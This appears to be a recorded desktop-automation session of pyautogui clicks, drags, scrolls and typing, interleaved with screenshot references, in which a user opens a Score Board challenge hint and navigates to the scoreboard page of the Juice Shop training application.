
pyautogui.scroll(-3, 747, 455)
pyautogui.scroll(-1, 717, 473)

pyautogui.moveTo(683, 442); pyautogui.dragTo(776, 443)

pyautogui.click(686, 453)
pyautogui.moveTo(687, 453); pyautogui.dragTo(731, 452)
pyautogui.scroll(-2, 743, 505)

pyautogui.scroll(-2, 745, 506)
pyautogui.scroll(-2, 744, 505)

pyautogui.scroll(4, 786, 479)

pyautogui.moveTo(403, 519); pyautogui.dragTo(250, 378)

pyautogui.scroll(2, 761, 500)
pyautogui.scroll(-5, 760, 500)

pyautogui.scroll(-2, 726, 476)

# Copy the Score Board challenge's hint URL from the response pane
pyautogui.moveTo(790, 449); pyautogui.dragTo(657, 440)

pyautogui.rightClick(656, 439)

pyautogui.click(690, 500)
# Open the copied Score Board guide URL in a new Firefox tab
pyautogui.click(243, 10)

pyautogui.click(274, 37)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# In the Juice Shop tab, change the address to the scoreboard page
pyautogui.click(54, 37)
pyautogui.doubleClick(283, 58)
pyautogui.write('l')

pyautogui.click(225, 10)

pyautogui.click(706, 471)
pyautogui.scroll(2, 724, 418)
